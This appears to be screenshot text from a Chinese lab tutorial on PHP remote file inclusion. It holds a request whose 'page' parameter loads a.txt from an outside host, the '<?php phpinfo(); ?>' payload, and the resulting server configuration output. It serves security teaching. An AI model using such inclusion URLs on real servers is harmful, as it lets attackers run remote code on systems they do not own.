 phpinfo()
http://127.0.0.1:921/lfi/1/
192.168.188.66/lfi/1/index.php?page=http://123.206.78.220/a.txt
书签栏 Common 知 Github 安全类Repo... Google 百度一下 Bing
a.txt内容为：
<?php phpinfo(); ?>
PHP Version 5.3.3
System Linux secevery 2.6.32-431.el6.x86_64 #1 SM
Build Date Feb 9 2016 10:36:55
Configure Command './configure' '--build=x86_64-redhat-linux-g
'--target=x86_64-redhat-linux-gnu' '--prog
www.reber-9.com